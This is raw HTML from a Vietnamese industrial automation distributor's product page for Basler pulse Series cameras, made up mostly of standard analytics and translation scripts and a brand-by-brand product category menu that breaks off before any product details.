

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/basler-pulse-series.html
body_size: 31001
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="Basler pulse Series, Scan Camera, Area Scan Cameras, máy ảnh basler" name="keywords" />
            <meta content="Basler pulse Series, Scan Camera, Area Scan Cameras, máy ảnh basler" name="description" />
            <title>
        Basler pulse Series, Scan Camera, Area Scan Cameras, máy ảnh basler    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
